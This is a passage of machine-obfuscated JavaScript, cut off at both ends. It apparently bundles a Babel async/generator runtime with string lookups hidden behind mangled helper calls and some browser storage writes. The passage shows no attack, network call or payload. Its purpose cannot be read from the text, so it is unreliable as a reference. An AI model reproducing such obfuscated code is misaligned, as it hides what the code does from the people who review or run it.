wT()[jI(dV)],'undefined')?wT()[jI(vh)].call(null,Vj2,P5,WJ,kV):wT()[jI(zV)](Qm,MU,Ug,js)](Oc()[Lb(sd)](Y62,rb,nK));Gb2=E[wT()[jI(Wd)].apply(null,[Nb,WT,fX,tW])](pv2[MC[rI()[Lc(XM)](nl,UW)]()],dV);NX2=E[pR(typeof wT()[jI(vd)],'undefined')?wT()[jI(zV)].call(null,cn,dc({}),dc(dc({})),TZ):wT()[jI(Wd)](Nb,dc(nq),Mq,tW)](SA2[nq],PT[nB]);Bc2=E[wT()[jI(Wd)](Nb,hd,dc({}),tW)](SA2[MC[Bs()[hB(Qc)](HY,zV,sd,P5,D5)]()],dV);PX2=UU2[kt2];if(qs(fC,[])){try{var w12=Um.length;var Q82=dc([]);E[Oc()[Lb(Kt)](tL2,rb,lq)][rI()[Lc(dg)](cM,NO)][wT()[jI(LJ)].apply(null,[Ej2,tZ,sI,TU])](B5(bf2,Mb2),UU2[Mb2]);E[Oc()[Lb(Kt)](tL2,q0,lq)][rI()[Lc(dg)](cM,NO)][wT()[jI(LJ)].call(null,Ej2,jb,dc(dc(ng)),TU)](B5(bf2,sc2),UU2[sc2]);E[Oc()[Lb(Kt)].apply(null,[tL2,Wn,lq])][rI()[Lc(dg)](cM,NO)][wT()[jI(LJ)](Ej2,k1,dc([]),TU)](B5(bf2,kt2),UU2[kt2]);}catch(m02){Um.splice(ft(w12,ng),Infinity,Dw2);}}}if(UU2[pR(typeof rI()[Lc(VA)],'undefined')?rI()[Lc(ng)].apply(null,[G92,SZ]):rI()[Lc(vh)](T5,vR)](Qt2)){var YD2=UU2[Qt2];if(qs(fC,[])){try{var GW2=Um.length;var d02=dc(dc(Vj));E[Oc()[Lb(Kt)].apply(null,[tL2,Ic,lq])][tq(typeof rI()[Lc(dV)],B5([],[][[]]))?rI()[Lc(dg)].call(null,cM,NO):rI()[Lc(ng)](KT,wY)][wT()[jI(LJ)](Ej2,QD,P5,TU)](B5(bf2,Qt2),YD2);}catch(bD2){Um.splice(ft(GW2,ng),Infinity,Dw2);}}}Lf2(UU2);}Um.pop();};var vQ2=function(HM2){"@babel/helpers - typeof";Um.push(g7);vQ2=v8(wT()[jI(Qc)].apply(null,[Sr2,vW,Ah,WR]),typeof E[Oc()[Lb(T3)](Jr2,dc(dc({})),Fm)])&&v8(Bs()[hB(G1)](GB,VA,xf,fX,xA),typeof E[Oc()[Lb(T3)](Jr2,P5,Fm)][Bs()[hB(T3)].apply(null,[Fl,N3,vm,Kt,cs])])?function(vJ2){return CR2.apply(this,[nw,arguments]);}:function(B02){return CR2.apply(this,[sH,arguments]);};var sR2;return Um.pop(),sR2=vQ2(HM2),sR2;};var Hn2=function(jM2){"@babel/helpers - typeof";Um.push(Yz2);Hn2=v8(wT()[jI(Qc)](DH2,gh,zV,WR),typeof E[Oc()[Lb(T3)](qF2,sd,Fm)])&&v8(tq(typeof Bs()[hB(tg)],B5([],[][[]]))?Bs()[hB(G1)](NY,n7,V4,fX,xA):Bs()[hB(zV)](W22,vm,XK,vd,lK),typeof E[Oc()[Lb(T3)](qF2,tg,Fm)][pR(typeof Bs()[hB(fX)],'undefined')?Bs()[hB(zV)](XL2,rh,fK,zV,qB):Bs()[hB(T3)](Fz2,dc({}),zV,Kt,cs)])?function(WJ2){return CR2.apply(this,[Z6,arguments]);}:function(G02){return CR2.apply(this,[pE,arguments]);};var Fg2;return Um.pop(),Fg2=Hn2(jM2),Fg2;};var Om2=function(){"use strict";var v72=function(rx2,Ok2,Tr2){return WE.apply(this,[fF,arguments]);};var Cv2=function(QB2,D12,Rv2,rM2){Um.push(hz2);var FM2=D12&&D0(D12[Oc()[Lb(c5)](QP,c5,j0)],SJ2)?D12:SJ2;var q72=E[rI()[Lc(Qc)].apply(null,[DT,VB])][Oc()[Lb(Lf)](sY,hM,kM)](FM2[tq(typeof Oc()[Lb(sZ)],'undefined')?Oc()[Lb(c5)](QP,dc(dc({})),j0):Oc()[Lb(Ah)].call(null,js,BS,bD)]);var fD2=new jD2(rM2||[]);FD2(q72,tq(typeof rI()[Lc(Ad)],B5([],[][[]]))?rI()[Lc(sI)](qB,MS):rI()[Lc(ng)].apply(null,[gS,I0]),WE(zE,[rI()[Lc(AI)].apply(null,[Wz2,xf]),W12(QB2,Rv2,fD2)]));var l82;return Um.pop(),l82=q72,l82;};var SJ2=function(){};var UJ2=function(){};var Q02=function(){};var KU2=function(VM2,EB2){function Bv2(n02,In2,J72,C72){var P12=vv(Ik,[VM2[n02],VM2,In2]);Um.push(lM);if(tq(Oc()[Lb(rb)].apply(null,[Fb,P5,N3]),P12[pR(typeof rI()[Lc(zD)],'undefined')?rI()[Lc(ng)].apply(null,[Vv,BW]):rI()[Lc(Ug)].call(null,jG2,fP)])){var k82=P12[wT()[jI(lt)](Vf,jb,dc(dc({})),lX)],Un2=k82[rI()[Lc(AI)](CI,xf)];var WS2;return WS2=Un2&&v8(VI()[Sb(P5)](bD,fX,d1,k1),Hn2(Un2))&&N72.call(Un2,wT()[jI(Fm)](z3,dc(dc(nq)),dc([]),dh))?EB2[pR(typeof rI()[Lc(MU)],B5('',[][[]]))?rI()[Lc(ng)](g0,dC2):rI()[Lc(N3)](Uc,Av)](Un2[wT()[jI(Fm)](z3,Dg,MS,dh)])[wT()[jI(QD)](Bp2,MO,fX,PS)](function(HS2){Um.push(dl);Bv2(VI()[Sb(dV)](jh,c5,BS,n7),HS2,J72,C72);Um.pop();},function(t72){Um.push(zj2);Bv2(Oc()[Lb(rb)](wR,Es,N3),t72,J72,C72);Um.pop();}):EB2[rI()[Lc(N3)].call(null,Uc,Av)](Un2)[wT()[jI(QD)](Bp2,WJ,k1,PS)](function(OA2){Um.push(cD);k82[tq(typeof rI()[Lc(AD)],B5('',[][[]]))?rI()[Lc(AI)](KF2,xf):rI()[Lc(ng)].apply(null,[Dk2,hS])]=OA2,J72(k82);Um.pop();},function(FU2){Um.push(XY);var mM2;return mM2=Bv2(Oc()[Lb(rb)](hT,ht,N3),FU2,J72,C72),Um.pop(),mM2;}),Um.pop(),WS2;}C72(P12[wT()[jI(lt)].apply(null,[Vf,Mq,IK,lX])]);Um.pop();}Um.push(Il);var FW2;FD2(this,pR(typeof rI()[Lc(rb)],B5('',[][[]]))?rI()[Lc(ng)](AZ,zF2):rI()[Lc(sI)](wt,MS),WE(zE,[rI()[Lc(AI)].call(null,Wt,xf),function Zn2(Z72,p82){var tB2=function(){return new EB2(function(NB2,xD2){Bv2(Z72,p82,NB2,xD2);});};Um.push(tU);var tg2;return tg2=FW2=FW2?FW2[wT()[jI(QD)].call(null,nl,jP,T3,PS)](tB2,tB2):tB2(),Um.pop(),tg2;}]));Um.pop();};var r82=function(mz2){return WE.apply(this,[w2,arguments]);};var E82=function(vz2){return WE.apply(this,[OF,arguments]);};var jD2=function(GB2){Um.push(JY);this[rI()[Lc(gh)](JJ,jP)]=[WE(zE,[wT()[jI(nZ)].apply(null,[wf,jP,Md,IU]),VI()[Sb(G1)](pk2,c5,qn,Es)])],GB2[wT()[jI(MO)](GC2,IK,FS,kb)](r82,this),this[Oc()[Lb(lt)](R7,dc(dc({})),Kt)](dc(nq));Um.pop();};var wD2=function(mD2){Um.push(ZZ);if(mD2||pR(pR(typeof wT()[jI(nZ)],B5('',[][[]]))?wT()[jI(zV)].apply(null,[Lw2,fK,rX,Tk2]):wT()[jI(rX)].apply(null,[nw2,dc(dc([])),Qn,Qb]),mD2)){var RU2=mD2[Is2];if(RU2){var Vs2;return Um.pop(),Vs2=RU2.call(mD2),Vs2;}if(v8(wT()[jI(Qc)].apply(null,[n92,n1,VA,WR]),typeof mD2[VI()[Sb(dV)].apply(null,[U92,c5,BS,Md])])){var U82;return Um.pop(),U82=mD2,U82;}if(dc(E[rI()[Lc(Ef)].call(null,JJ,Md)](mD2[pR(typeof rI()[Lc(KT)],'undefined')?rI()[Lc(ng)](Xk2,Ef):rI()[Lc(nq)].call(null,Oj2,zV)]))){var L12=J5(ng),sJ2=function bA2(){Um.push(NG2);for(;XX(++L12,mD2[rI()[Lc(nq)].call(null,vf,zV)]);)if(N72.call(mD2,L12)){var rv2;return bA2[rI()[Lc(AI)].apply(null,[Br2,xf])]=mD2[L12],bA2[tq(typeof Oc()[Lb(XK)],'undefined')?Oc()[Lb(Mt)](Wm,QD,qV):Oc()[Lb(Ah)](nU,L3,GZ)]=dc(PT[ng]),Um.pop(),rv2=bA2,rv2;}bA2[rI()[Lc(AI)](Br2,xf)]=gs2;bA2[Oc()[Lb(Mt)](Wm,dc(dc([])),qV)]=dc(nq);var Pn2;return Um.pop(),Pn2=bA2,Pn2;};var SS2;return SS2=sJ2[VI()[Sb(dV)](U92,c5,BS,fK)]=sJ2,Um.pop(),SS2;}}throw new (E[pR(typeof Oc()[Lb(Dm)],'undefined')?Oc()[Lb(Ah)].call(null,qK,zV,P0):Oc()[Lb(tg)](AM,dK,nZ)])(B5(Hn2(mD2),rI()[Lc(js)].call(null,vS,mr2)));};Um.push(c4);Om2=function Y02(){return NW2;};var gs2;var NW2={};var N82=E[rI()[Lc(Qc)](Ir2,VB)][Oc()[Lb(c5)](HP,FS,j0)];var N72=N82[rI()[Lc(vh)](b5,vR)];var FD2=E[rI()[Lc(Qc)](Ir2,VB)][rI()[Lc(L3)](Dc,kM)]||function(Og2,C82,qM2){return CR2.apply(this,[Kj,arguments]);};var ts2=v8(wT()[jI(Qc)](sT,l3,GZ,WR),typeof E[Oc()[Lb(T3)].call(null,fY,dc({}),Fm)])?E[Oc()[Lb(T3)](fY,Dg,Fm)]:{};var Is2=ts2[Bs()[hB(T3)](j8,dc([]),k1,Kt,cs)]||Oc()[Lb(vI)].call(null,tk2,ht,Rb);var f02=ts2[wT()[jI(xf)].call(null,It,dc(dc({})),xf,U8)]||wT()[jI(Ug)](G22,dc([]),vh,WJ);var Bs2=ts2[Oc()[Lb(wV)](Jh,WJ,MU)]||(tq(typeof Oc()[Lb(T3)],B5([],[][[]]))?Oc()[Lb(TJ)].apply(null,[Eb,P5,qZ]):Oc()[Lb(Ah)].call(null,lA,T3,r8));try{var g72=Um.length;var JJ2=dc({});v72({},wT()[jI(rX)](xC2,Dg,dc(dc([])),Qb));}catch(YJ2){Um.splice(ft(g72,ng),Infinity,c4);v72=function(M12,rn2,LB2){return CR2.apply(this,[Yk,arguments]);};}NW2[wT()[jI(Md)](RO,vh,Qc,n92)]=Cv2;var pn2=Oc()[Lb(BS)].call(null,Ql,Ht,hM);var vU2=rI()[Lc(lZ)].apply(null,[bH2,jb]);var I02=rI()[Lc(VA)].apply(null,[Nv,d92]);var O72=wT()[jI(vR)].call(null,Rn,dc(ng),xA,Lf);var ZB2={};var sW2={};v72(sW2,Is2,function(){return vv.apply(this,[h9,arguments]);});var sM2=E[rI()[Lc(Qc)].call(null,Ir2,VB)][rI()[Lc(xs)](KO,Fm)];var fg2=sM2&&sM2(sM2(wD2([])));fg2&&tq(fg2,N82)&&N72.call(fg2,Is2)&&(sW2=fg2);var VU2=Q02[Oc()[Lb(c5)](HP,Ug,j0)]=SJ2[pR(typeof Oc()[Lb(n1)],B5([],[][[]]))?Oc()[Lb(Ah)].apply(null,[XJ,k1,R8]):Oc()[Lb(c5)].apply(null,[HP,Wn,j0])]=E[rI()[Lc(Qc)].apply(null,[Ir2,VB])][Oc()[Lb(Lf)](kl,vI,kM)](sW2);function f12(ZM2){Um.push(G1);[tq(typeof VI()[Sb(nB)],'undefined')?VI()[Sb(dV)].call(null,hU,c5,BS,zV):VI()[Sb(ng)](nY,fP,mK,dV),Oc()[Lb(rb)].call(null,Ql,nB,N3),wT()[jI(Ob)](KF2,Ef,JA,Hw2)][wT()[jI(MO)].apply(null,[w62,nZ,MS,kb])](function(FA2){v72(ZM2,FA2,function(JD2){var Nn2;Um.push(n7);return Nn2=this[rI()[Lc(sI)](Y22,MS)](FA2,JD2),Um.pop(),Nn2;});});Um.pop();}function W12(TR2,WU2,gS2){var G12=pn2;return function(ZW2,mn2){Um.push(x92);if(pR(G12,I02))throw new (E[rI()[Lc(q0)].call(null,rr2,B7)])(Q3()[RT(rX)](HW,k1,FL2,SP,rX));if(pR(G12,O72)){if(pR(Oc()[Lb(rb)](kI,Qc,N3),ZW2))throw mn2;var GA2;return GA2=WE(zE,[rI()[Lc(AI)](Gx2,xf),gs2,Oc()[Lb(Mt)](BK,Wd,qV),dc(PT[c5])]),Um.pop(),GA2;}for(gS2[Q3()[RT(G1)](xA,fX,lz2,xf,Mt)]=ZW2,gS2[wT()[jI(lt)](vS,Es,Ht,lX)]=mn2;;){var b82=gS2[tq(typeof wT()[jI(q0)],B5('',[][[]]))?wT()[jI(RZ)].call(null,Yh,Ic,N3,HW):wT()[jI(zV)].call(null,p62,Md,Y5,f8)];if(b82){var Wd2=NK2(b82,gS2);if(Wd2){if(pR(Wd2,ZB2))continue;var rU2;return Um.pop(),rU2=Wd2,rU2;}}if(pR(VI()[Sb(dV)].call(null,Iw2,c5,BS,xf),gS2[Q3()[RT(G1)].call(null,xA,fX,lz2,nq,Lf)]))gS2[rI()[Lc(dK)].call(null,sl,vm)]=gS2[VI()[Sb(rX)](F0,WT,wJ,hd)]=gS2[tq(typeof wT()[jI(D5)],B5([],[][[]]))?wT()[jI(lt)].apply(null,[vS,kA,dc(ng),lX]):wT()[jI(zV)](tD,MU,dc([]),qW)];else if(pR(Oc()[Lb(rb)].call(null,kI,qS,N3),gS2[Q3()[RT(G1)](xA,fX,lz2,AI,jb)])){if(pR(G12,pn2))throw G12=O72,gS2[wT()[jI(lt)](vS,G1,vR,lX)];gS2[Oc()[Lb(Es)](Ck2,Lf,Mt)](gS2[wT()[jI(lt)](vS,GZ,dc(dc({})),lX)]);}else pR(wT()[jI(Ob)].apply(null,[tD,dc(dc(nq)),GZ,Hw2]),gS2[Q3()[RT(G1)](xA,fX,lz2,Ef,Ht)])&&gS2[Oc()[Lb(Ht)](Yv,dc(dc([])),jP)](wT()[jI(Ob)](tD,q0,dc(dc(nq)),Hw2),gS2[wT()[jI(lt)](vS,f5,dc(dc({})),lX)]);G12=I02;var Sd2=vv(Ik,[TR2,WU2,gS2]);if(pR(tq(typeof Oc()[Lb(j3)],'undefined')?Oc()[Lb(Qn)](Zl,kA,FB):Oc()[Lb(Ah)](fD,dV,DS),Sd2[rI()[Lc(Ug)].apply(null,[Fq,fP])])){if(G12=gS2[Oc()[Lb(Mt)](BK,xA,qV)]?O72:vU2,pR(Sd2[pR(typeof wT()[jI(WT)],B5([],[][[]]))?wT()[jI(zV)](bS,L3,MO,x4):wT()[jI(lt)].apply(null,[vS,dc(dc({})),WJ,lX])],ZB2))continue;var tR2;return tR2=WE(zE,[rI()[Lc(AI)].call(null,Gx2,xf),Sd2[wT()[jI(lt)](vS,dc(nq),GK,lX)],Oc()[Lb(Mt)](BK,Qc,qV),gS2[Oc()[Lb(Mt)](BK,tg,qV)]]),Um.pop(),tR2;}pR(Oc()[Lb(rb)](kI,Ob,N3),Sd2[rI()[Lc(Ug)].apply(null,[Fq,fP])])&&(G12=O72,gS2[Q3()[RT(G1)].call(null,xA,fX,lz2,XK,MO)]=Oc()[Lb(rb)].apply(null,[kI,Md,N3]),gS2[tq(typeof wT()[jI(zD)],'undefined')?wT()[jI(lt)].apply(null,[vS,WJ,dc(dc(nq)),lX]):wT()[jI(zV)].apply(null,[E62,gh,dc(nq),BW])]=Sd2[wT()[jI(lt)](vS,MU,WT,lX)]);}Um.pop();};}function NK2(jg2,OD2){Um.push(tH2);var KD2=OD2[Q3()[RT(G1)](xA,fX,N0,RZ,lt)];var GS2=jg2[Bs()[hB(T3)].apply(null,[ln,dc(dc([])),BS,Kt,cs])][KD2];if(pR(GS2,gs2)){var W72;return OD2[wT()[jI(RZ)](kf,Dm,N3,HW)]=null,pR(Oc()[Lb(rb)](gP,f5,N3),KD2)&&jg2[Bs()[hB(T3)].apply(null,[ln,wV,N3,Kt,cs])][wT()[jI(Ob)](cc,tg,dc(dc([])),Hw2)]&&(OD2[tq(typeof Q3()[RT(P5)],B5(wT()[jI(rX)](t4,rb,WJ,Qb),[][[]]))?Q3()[RT(G1)].apply(null,[xA,fX,N0,c5,Mq]):Q3()[RT(Ah)].apply(null,[YZ,l3,Q1,fX,hM])]=wT()[jI(Ob)](cc,wV,GZ,Hw2),OD2[tq(typeof wT()[jI(Vn)],'undefined')?wT()[jI(lt)].call(null,G5,lt,dc(dc(ng)),lX):wT()[jI(zV)](FS,L3,P5,dN2)]=gs2,NK2(jg2,OD2),pR(pR(typeof Oc()[Lb(hM)],B5('',[][[]]))?Oc()[Lb(Ah)].call(null,PB,fP,sC2):Oc()[Lb(rb)](gP,QD,N3),OD2[Q3()[RT(G1)].apply(null,[xA,fX,N0,vW,Ug])]))||tq(wT()[jI(Ob)](cc,c5,VA,Hw2),KD2)&&(OD2[Q3()[RT(G1)](xA,fX,N0,tZ,vW)]=Oc()[Lb(rb)](gP,xs,N3),OD2[wT()[jI(lt)](G5,Qn,wV,lX)]=new (E[Oc()[Lb(tg)](B92,dc(ng),nZ)])(B5(B5(rI()[Lc(hM)](gg,dK),KD2),Oc()[Lb(hd)].call(null,nh,Y5,Bx2)))),Um.pop(),W72=ZB2,W72;}var n12=vv(Ik,[GS2,jg2[Bs()[hB(T3)](ln,Mt,Ht,Kt,cs)],OD2[wT()[jI(lt)](G5,nB,MS,lX)]]);if(pR(Oc()[Lb(rb)].call(null,gP,Dm,N3),n12[tq(typeof rI()[Lc(Kt)],B5('',[][[]]))?rI()[Lc(Ug)].call(null,sk2,fP):rI()[Lc(ng)].apply(null,[CU,wl])])){var H12;return OD2[Q3()[RT(G1)].call(null,xA,fX,N0,vI,dV)]=Oc()[Lb(rb)](gP,sd,N3),OD2[wT()[jI(lt)].call(null,G5,f5,dc({}),lX)]=n12[wT()[jI(lt)](G5,JA,Ug,lX)],OD2[wT()[jI(RZ)](kf,f5,L3,HW)]=null,Um.pop(),H12=ZB2,H12;}var X12=n12[wT()[jI(lt)](G5,qS,Wn,lX)];var YW2;return YW2=X12?X12[Oc()[Lb(Mt)].call(null,Bq,lt,qV)]?(OD2[jg2[Bs()[hB(wV)](C62,dc(dc({})),GZ,dV,wV)]]=X12[pR(typeof rI()[Lc(r92)],'undefined')?rI()[Lc(ng)](Tn,T1):rI()[Lc(AI)](OR,xf)],OD2[VI()[Sb(dV)].apply(null,[S4,c5,BS,lZ])]=jg2[rI()[Lc(qS)](qf,qZ)],tq(wT()[jI(Ob)].apply(null,[cc,ng,Fm,Hw2]),OD2[Q3()[RT(G1)].apply(null,[xA,fX,N0,P5,MU])])&&(OD2[Q3()[RT(G1)].call(null,xA,fX,N0,CW,wV)]=VI()[Sb(dV)].apply(null,[S4,c5,BS,zV]),OD2[wT()[jI(lt)](G5,Qn,MU,lX)]=gs2),OD2[wT()[jI(RZ)].apply(null,[kf,n7,dc(dc(nq)),HW])]=null,ZB2):X12:(OD2[Q3()[RT(G1)](xA,fX,N0,L3,lZ)]=Oc()[Lb(rb)].apply(null,[gP,f5,N3]),OD2[pR(typeof wT()[jI(c5)],'undefined')?wT()[jI(zV)].call(null,r4,TJ,jb,MM):wT()[jI(lt)](G5,dc(dc([])),fK,lX)]=new (E[Oc()[Lb(tg)](B92,Qn,nZ)])(Oc()[Lb(fP)].call(null,Lg,WT,fX)),OD2[wT()[jI(RZ)](kf,dK,AI,HW)]=null,ZB2),Um.pop(),YW2;}UJ2[Oc()[Lb(c5)].apply(null,[HP,WT,j0])]=Q02;FD2(VU2,rI()[Lc(dV)].call(null,Rn,T3),WE(zE,[rI()[Lc(AI)](J62,xf),Q02,Oc()[Lb(Qc)](f4,c5,pn),dc(nq)]));FD2(Q02,pR(typeof rI()[Lc(fP)],'undefined')?rI()[Lc(ng)](fH2,s8):rI()[Lc(dV)](Rn,T3),WE(zE,[rI()[Lc(AI)].call(null,J62,xf),UJ2,Oc()[Lb(Qc)].call(null,f4,dc(dc([])),pn),dc(nq)]));UJ2[Oc()[Lb(Md)].apply(null,[MI,q0,gJ])]=v72(Q02,Bs2,tq(typeof wT()[jI(Ug)],B5([],[][[]]))?wT()[jI(Y5)].call(null,jZ,ht,dc(ng),fW):wT()[jI(zV)].call(null,DC2,rX,wV,hz2));NW2[Oc()[Lb(vR)].apply(null,[nF2,dc(ng),OK])]=function(xv2){Um.push(BM);var M82=v8(wT()[jI(Qc)].apply(null,[bO,js,wJ,WR]),typeof xv2)&&xv2[rI()[Lc(dV)].call(null,QX,T3)];var p72;return p72=dc(dc(M82))&&(pR(M82,UJ2)||pR(wT()[jI(Y5)].call(null,vt,ht,x8,fW),M82[Oc()[Lb(Md)](Ut,n1,gJ)]||M82[rI()[Lc(kA)](wq,q0)])),Um.pop(),p72;};NW2[pR(typeof Y1()[dA(fX)],'undefined')?Y1()[dA(Kt)].call(null,k1,EX,Q1,VU,dc(nq)):Y1()[dA(fX)](js,c5,cn,JA,Lf)]=function(ZD2){Um.push(IS);E[rI()[Lc(Qc)](kI,VB)][VI()[Sb(T3)](nW,wV,rD,BZ)]?E[rI()[Lc(Qc)].apply(null,[kI,VB])][VI()[Sb(T3)](nW,wV,rD,VA)](ZD2,Q02):(ZD2[rI()[Lc(CW)](C5,pn)]=Q02,v72(ZD2,Bs2,pR(typeof wT()[jI(Qc)],B5([],[][[]]))?wT()[jI(zV)](wr2,Md,T3,Sr2):wT()[jI(Y5)](Xx2,vm,Y5,fW)));ZD2[Oc()[Lb(c5)].apply(null,[cR,Mq,j0])]=E[rI()[Lc(Qc)].call(null,kI,VB)][Oc()[Lb(Lf)].apply(null,[V62,MS,kM])](VU2);var CJ2;return Um.pop(),CJ2=ZD2,CJ2;};NW2[Oc()[Lb(Ob)](QW,P5,Ht)]=function(b0){return vv.apply(this,[kL,arguments]);};f12(KU2[Oc()[Lb(c5)].apply(null,[HP,AI,j0])]);v72(KU2[tq(typeof Oc()[Lb(Vn)],B5('',[][[]]))?Oc()[Lb(c5)](HP,hd,j0):Oc()[Lb(Ah)](fN2,VA,Ps)],f02,function(){return vv.apply(this,[B6,arguments]);});NW2[rI()[Lc(vm)](sT,z4)]=KU2;NW2[Oc()[Lb(MO)](fA,dc(nq),D5)]=function(HJ2,j82,Qd2,V02,ds2){Um.push(fM);pR(Al(PT[c5]),ds2)&&(ds2=E[Y1()[dA(jP)].apply(null,[xA,zV,mH2,hd,SP])]);var Td2=new KU2(Cv2(HJ2,j82,Qd2,V02),ds2);var m82;return m82=NW2[Oc()[Lb(vR)].apply(null,[OJ,G1,OK])](j82)?Td2:Td2[VI()[Sb(dV)].call(null,QW,c5,BS,Dg)]()[tq(typeof wT()[jI(C7)],B5('',[][[]]))?wT()[jI(QD)].apply(null,[XB,vW,SP,PS]):wT()[jI(zV)](m8,dc(dc({})),dc(ng),Fr2)](function(rs2){Um.push(d92);var AJ2;return AJ2=rs2[Oc()[Lb(Mt)](Jk2,V4,qV)]?rs2[rI()[Lc(AI)].apply(null,[mw2,xf])]:Td2[tq(typeof VI()[Sb(Wd)],B5(wT()[jI(rX)](BJ,RZ,MU,Qb),[][[]]))?VI()[Sb(dV)](np2,c5,BS,G1):VI()[Sb(ng)](Fr2,lS,Md,GK)](),Um.pop(),AJ2;}),Um.pop(),m82;};f12(VU2);v72(VU2,Bs2,Q3()[RT(T3)](l7,jP,CS,vh,fP));v72(VU2,Is2,function(){return vv.apply(this,[cr,arguments]);});v72(VU2,wT()[jI(FS)].apply(null,[GI,sd,CW,Ob]),function(){return vv.apply(this,[zQ,arguments]);});NW2[P7()[r1(rX)](c5,Ef,zf,l3,rL2)]=function(CA){return vv.apply(this,[lj,arguments]);};NW2[Oc()[Lb(Fm)](Or2,Ic,EU)]=wD2;jD2[Oc()[Lb(c5)](HP,H1,j0)]=WE(zE,[rI()[Lc(dV)](Rn,T3),jD2,tq(typeof Oc()[Lb(GZ)],'undefined')?Oc()[Lb(lt)](gC2,xA,Kt):Oc()[Lb(Ah)](qL2,N3,T22),function WD2(DR2){Um.push(NS);if(this[Oc()[Lb(QD)](bI,N3,XW)]=nq,this[pR(typeof VI()[Sb(dV)],'undefined')?VI()[Sb(ng)](xG2,Z92,kL2,Ob):VI()[Sb(dV)](zB,c5,BS,JA)]=nq,this[rI()[Lc(dK)].apply(null,[Qq,vm])]=this[VI()[Sb(rX)].apply(null,[zj2,WT,wJ,Dm])]=gs2,this[Oc()[Lb(Mt)].apply(null,[RV,dc(dc(nq)),qV])]=dc(PT[ng]),this[pR(typeof wT()[jI(MS)],B5('',[][[]]))?wT()[jI(zV)].apply(null,[lv,dc(dc({})),G1,H22]):wT()[jI(RZ)](km,Ob,vI,HW)]=null,this[Q3()[RT(G1)](xA,fX,LG2,gh,l3)]=VI()[Sb(dV)].call(null,zB,c5,BS,Ic),this[pR(typeof wT()[jI(x8)],B5([],[][[]]))?wT()[jI(zV)].apply(null,[mK,tg,dc(ng),Ej2]):wT()[jI(lt)](JX,Ef,AI,lX)]=gs2,this[rI()[Lc(gh)].call(null,R5,jP)][wT()[jI(MO)](Dk2,WJ,AD,kb)](E82),dc(DR2))for(var RA2 in this)pR(Oc()[Lb(Wd)](bV,fX,ng),RA2[pR(typeof rI()[Lc(Wd)],B5([],[][[]]))?rI()[Lc(ng)](bC2,Cw2):rI()[Lc(jP)](hG2,fK)](PT[c5]))&&N72.call(this,RA2)&&dc(E[tq(typeof rI()[Lc(f5)],'undefined')?rI()[Lc(Ef)].apply(null,[rO,Md]):rI()[Lc(ng)].call(null,hd,kp2)](Jq(RA2[Oc()[Lb(RZ)].apply(null,[AS,QD,TJ])](ng))))&&(this[RA2]=gs2);Um.pop();},Oc()[Lb(nZ)].apply(null,[IG2,lt,Bv]),function(){return vv.apply(this,[Bk,arguments]);},Oc()[Lb(Es)](rv,x8,Mt),function Y72(jK2){Um.push(th);if(this[tq(typeof Oc()[Lb(BS)],B5('',[][[]]))?Oc()[Lb(Mt)].call(null,Fl,Y5,qV):Oc()[Lb(Ah)].call(null,CL2,dc({}),B92)])throw jK2;var b02=this;function Jd2(YM2,WB2){Um.push(OA);TM2[tq(typeof rI()[Lc(SP)],B5([],[][[]]))?rI()[Lc(Ug)].apply(null,[gB,fP]):rI()[Lc(ng)].apply(null,[XW,GM])]=Oc()[Lb(rb)].call(null,bx,rh,N3);TM2[wT()[jI(lt)].call(null,IG2,vW,CW,lX)]=jK2;b02[VI()[Sb(dV)].call(null,EW,c5,BS,L3)]=YM2;WB2&&(b02[Q3()[RT(G1)](xA,fX,X7,Kt,qS)]=VI()[Sb(dV)].call(null,EW,c5,BS,dV),b02[wT()[jI(lt)](IG2,dc(nq),rb,lX)]=gs2);var WW2;return Um.pop(),WW2=dc(dc(WB2)),WW2;}for(var Yg2=ft(this[rI()[Lc(gh)](SY,jP)][rI()[Lc(nq)](Rl,zV)],ng);Pm(Yg2,nq);--Yg2){var Od2=this[rI()[Lc(gh)].call(null,SY,jP)][Yg2],TM2=Od2[Oc()[Lb(Ug)].call(null,R3,Ug,U5)];if(pR(VI()[Sb(G1)].apply(null,[PC2,c5,qn,V4]),Od2[pR(typeof wT()[jI(vd)],B5([],[][[]]))?wT()[jI(zV)].apply(null,[RF2,hM,fX,pF2]):wT()[jI(nZ)](Tp2,vR,Rb,IU)])){var S82;return S82=Jd2(pR(typeof wT()[jI(xs)],B5([],[][[]]))?wT()[jI(zV)].call(null,ss,T3,k1,zC2):wT()[jI(lZ)].apply(null,[WH2,RZ,AI,k8])),Um.pop(),S82;}if(sr2(Od2[wT()[jI(nZ)](Tp2,hM,dc(dc({})),IU)],this[Oc()[Lb(QD)](n22,dc(dc({})),XW)])){var rW2=N72.call(Od2,rI()[Lc(zf)].apply(null,[tf,kU])),r02=N72.call(Od2,rI()[Lc(XK)](vl,TM));if(rW2&&r02){if(XX(this[Oc()[Lb(QD)](n22,XK,XW)],Od2[rI()[Lc(zf)](tf,kU)])){var Ad2;return Ad2=Jd2(Od2[rI()[Lc(zf)](tf,kU)],dc(nq)),Um.pop(),Ad2;}if(XX(this[Oc()[Lb(QD)].apply(null,[n22,nB,XW])],Od2[rI()[Lc(XK)](vl,TM)])){var nS2;return nS2=Jd2(Od2[rI()[Lc(XK)].call(null,vl,TM)]),Um.pop(),nS2;}}else if(rW2){if(XX(this[Oc()[Lb(QD)](n22,fX,XW)],Od2[rI()[Lc(zf)].call(null,tf,kU)])){var D02;return D02=Jd2(Od2[rI()[Lc(zf)](tf,kU)],dc(nq)),Um.pop(),D02;}}else{if(dc(r02))throw new (E[rI()[Lc(q0)](Lk2,B7)])(pR(typeof Oc()[Lb(LJ)],'undefined')?Oc()[Lb(Ah)].apply(null,[NN2,tg,Sr2]):Oc()[Lb(Y5)](N0,P5,UW));if(XX(this[Oc()[Lb(QD)](n22,Ob,XW)],Od2[rI()[Lc(XK)](vl,TM)])){var L02;return L02=Jd2(Od2[tq(typeof rI()[Lc(M0)],B5([],[][[]]))?rI()[Lc(XK)].apply(null,[vl,TM]):rI()[Lc(ng)](JW,Ip2)]),Um.pop(),L02;}}}}Um.pop();},Oc()[Lb(Ht)].apply(null,[YB,dc(dc([])),jP]),function tA2(NS2,gJ2){Um.push(SK);for(var NA2=ft(this[rI()[Lc(gh)](BT,jP)][rI()[Lc(nq)](vc,zV)],PT[ng]);Pm(NA2,nq);--NA2){var cg2=this[tq(typeof rI()[Lc(xs)],B5('',[][[]]))?rI()[Lc(gh)](BT,jP):rI()[Lc(ng)](bk2,gk2)][NA2];if(sr2(cg2[wT()[jI(nZ)].apply(null,[sO,QD,fK,IU])],this[Oc()[Lb(QD)](r5,xf,XW)])&&N72.call(cg2,pR(typeof 